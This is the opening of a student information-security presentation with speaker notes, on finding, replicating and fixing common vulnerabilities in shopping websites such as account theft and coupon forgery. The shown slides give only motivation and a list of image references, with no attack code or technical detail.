Slide 1
Information Security Project
Eliminating Zero-Yuan Purchases:
Finding, Cracking, and Fixing Common Vulnerabilities in Shopping Websites
13rd Jan, 2025
Group Members: Kai Ren, WeiJie Zhang, YiMing Jiang, Rui Hu, Yang Lan
Notes:
Good afternoon, professors and classmates. I am RenKai. It’s a great honor to share our group’s project with you.
Because something terrible happened to me, I hurt my face, so I have no choice but to wear a mask to do this presentation. I am so sorry.
Yeah, life is also full of bugs, we need to face them and fix them.
So is the information security. Our group project is about shopping websites.
We want to eliminate the zero Yuan Purchase, so we discover, replicate and fix some common vulnerabilities in the websites.

Slide 2





1. Introduction: Motivation
Imagine you were a HACKER.
What would you want to do with BUGS on a Shopping Website?
Anything is POSSIBLE!
Steal other people‘s accounts to buy items for FREE?
Forge coupons to realize huge DISCOUNTS?
Help paint bad feedback for website for PROFIT?
Notes:
Now, guys, imagine you were a hacker, what would you want to do with the bugs on a shopping website? Su ch as Taobao, Jingdong or Pinduoduo.
Maybe the first thing you want to do is steal WangZiYang’s account to buy items for you freely!
Or you just fake coupons. Every year, we always wait for the double eleven for discounts, but if we can fake coupons, we can let every day be double eleven, and get the huge discounts
Also, maybe you want to be a paid Internet troll (水军) to help paint bad feedbacks for website for profit.
Yeah, It sounds crazy, but if you can pinpoint the underlying vulnerability, anything is possible!

Slide 3









